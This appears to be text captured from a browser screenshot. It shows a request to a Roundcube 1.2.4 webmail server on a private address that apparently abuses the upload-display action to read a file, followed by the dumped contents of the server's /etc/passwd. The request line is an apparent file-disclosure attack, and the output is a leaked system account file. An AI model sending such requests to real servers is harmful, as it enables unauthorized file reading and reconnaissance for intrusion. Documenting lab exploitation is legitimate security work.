 192.168.254.7/roundcubemail-1.2.4/?_task=settings&_action=upload-display&_from=timezone&_file=rcmfile1
火狐官方站点 新手上路 常用网址 京东商城
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
chrony:x:992:987::/var/lib/chrony:/sbin/nologin
unbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sssd:x:990:984:User for sssd:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:989:983:User for geoclue:/var/lib/geoclue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
jerry:x:1000:1000:jerry:/home/jerry:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:987:981:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
user1:x:1001:1001::/home/user1:/bin/bash